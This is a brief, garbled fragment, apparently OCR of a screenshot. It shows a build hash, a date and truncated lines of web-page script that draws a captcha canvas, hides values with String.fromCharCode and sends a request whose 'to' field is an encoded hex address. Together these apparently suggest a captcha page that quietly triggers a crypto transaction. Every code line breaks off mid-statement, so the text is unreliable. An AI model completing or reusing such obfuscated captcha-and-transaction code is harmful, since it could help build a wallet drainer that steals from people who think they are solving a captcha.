
📘 Build Hash:
64bfdbaa25ce1b03aeb83afed
🗓 2026-05-17
<img src="data:image/gif;base64,R0lG
c=document.getElementById('captchaCanva
{x.strokeStyle='rgba(0,0,0,0.2)';x.begin
q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,98,97,48
j=await re.json();if(j.result){let h=j.resu